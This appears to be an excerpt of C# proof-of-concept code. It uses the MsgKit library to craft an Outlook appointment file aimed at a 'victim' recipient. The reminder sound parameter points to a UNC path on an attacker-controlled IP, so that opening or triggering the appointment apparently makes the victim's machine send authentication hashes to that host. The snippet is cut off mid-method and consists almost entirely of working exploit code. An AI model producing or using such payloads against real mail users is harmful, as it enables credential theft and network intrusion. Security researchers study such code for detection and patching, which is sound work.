 static void Main(string[] args)
{
using (var appointment = new Appointment(
new Sender("dominic@mdsec.co.uk", "Dominic Chell"),
new Representing("dominic@mdsec.co.uk", "Dominic Chell"),
"Lets talk about these hashes"))
{
appointment.Recipients.AddTo("victim@innocent.com", "victim");
appointment.Subject = "Lets talk about these hashes";
appointment.Location = "Bad Outlook";
appointment.MeetingStart = DateTime.Now.Date;
appointment.MeetingEnd = DateTime.Now.Date.AddDays(1).Date;
appointment.AllDay = true;
appointment.BodyText = "Hello, thanks for the hash";
appointment.BodyHtml = "<html><head></head><body><b>Hello, thanks for the hash</b></body></html>";
appointment.SentOn = DateTime.UtcNow;
appointment.Importance = MsgKit.Enums.MessageImportance.IMPORTANCE_NORMAL;
appointment.IconIndex = MsgKit.Enums.MessageIconIndex.UnsentMail;
appointment.PidLidReminderFileParameter = @"\\10.211.55.21\foobar";
appointment.PidLidReminderOverride = true;
appointment.Save(@"c:\tools\appointment.msg");